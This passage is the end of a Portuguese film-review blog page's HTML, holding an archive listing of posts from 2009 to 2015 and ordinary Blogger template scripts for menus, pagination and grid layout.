<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://madamelumiere.blogspot.com/2013/10/mostra-2013-el-critico-2013.html'>Mostra 2013 : El Crítico (2013)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-no-madame-romance-o.html'>Especial Namorados no MaDame Romance: O Melhor Ami...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/06/especial-namorados-minhas-adoraveis-ex.html'>Especial Namorados no MaDame Romance: Minhas adorá...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/06/especial-dia-dos-namorados-no-madame.html'>Especial Namorados no MaDame Romance:  Do que as m...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-se-beber-nao-case.html'>Rapidinhas no MaDame: Se beber não case III (The H...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/06/rapidinhas-no-madame-velozes-e-furiosos.html'>Rapidinhas no MaDame: Velozes e Furiosos 6 (Fast a...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/06/madame-series-opina-girls-1-temporada.html'>MaDame Series Opina: Girls - 1ª Temporada</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances_18.html'>Festival Varilux de Cinema Francês: Aconteceu em S...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances.html'>Festival Varilux de Cinema Francês: Prenda-me (Arr...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_5.html'>Festival Varilux de Cinema Francês 2013: O homem q...</a></li>
<li><a href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances-2013_4.html'>Festival Varilux de Cinema Francês 2013: Adeus, Mi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://madamelumiere.blogspot.com/2009/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzQ-Z_-C-OTI7FEFv8vYe-fsvvfAQok-07s_fpvFsTjpd5VPv6rJRb0VQhe9xvH_5fjlM4GLkAZ6EtAICIt8Goy9Ont1g86uGswEIGRYieNMMrePm9zooifXWCBRJv7jQxkPi_8baxWE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();



$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;"),$( "#menu ul > li" ).first().addClass("hub-home");
});


  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
var displayPageNum=6;
var upPageWord ='&#171;';
var downPageWord ='&#187;';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage"><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages ('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span style="COLOR: #000;" class="showpageOf"> Pages ('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}

//]]>
</script>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>

Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#01BD5D;' target='_blank'>Gooyaabi Templates</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
(function (e, t, n) {
    var r = t.event,
        i;
    r.special.smartresize = {
        setup: function () {
            t(this).bind("resize", r.special.smartresize.handler)
        },
        teardown: function () {
            t(this).unbind("resize", r.special.smartresize.handler)
        },
        handler: function (e, t) {
            var n = this,
                s = arguments;
            e.type = "smartresize", i && clearTimeout(i), i = setTimeout(function () {
                r.dispatch.apply(n, s)
            }, t === "execAsap" ? 0 : 100)
        }
    }, t.fn.smartresize = function (e) {
        return e ? this.bind("smartresize", e) : this.trigger("smartresize", ["execAsap"])
    }, t.Mason = function (e, n) {
        this.element = t(n), this._create(e), this._init()
    }, t.Mason.settings = {
        isResizable: !0,
        isAnimated: !1,
        animationOptions: {
            queue: !1,
            duration: 500
        },
        gutterWidth: 0,
        isRTL: !1,
        isFitWidth: !1,
        containerStyle: {
            position: "relative"
        }
    }, t.Mason.prototype = {
        _filterFindBricks: function (e) {
            var t = this.options.itemSelector;
            return t ? e.filter(t).add(e.find(t)) : e
        },
        _getBricks: function (e) {
            var t = this._filterFindBricks(e).css({
                position: "absolute"
            }).addClass("masonry-brick");
            return t
        },
        _create: function (n) {
            this.options = t.extend(!0, {}, t.Mason.settings, n), this.styleQueue = [];
            var r = this.element[0].style;
            this.originalStyle = {
                height: r.height || ""
            };
            var i = this.options.containerStyle;
            for (var s in i) this.originalStyle[s] = r[s] || "";
            this.element.css(i), this.horizontalDirection = this.options.isRTL ? "right" : "left";
            var o = this.element.css("padding-" + this.horizontalDirection),
                u = this.element.css("padding-top");
            this.offset = {
                x: o ? parseInt(o, 10) : 0,
                y: u ? parseInt(u, 10) : 0
            }, this.isFluid = this.options.columnWidth && typeof this.options.columnWidth == "function";
            var a = this;
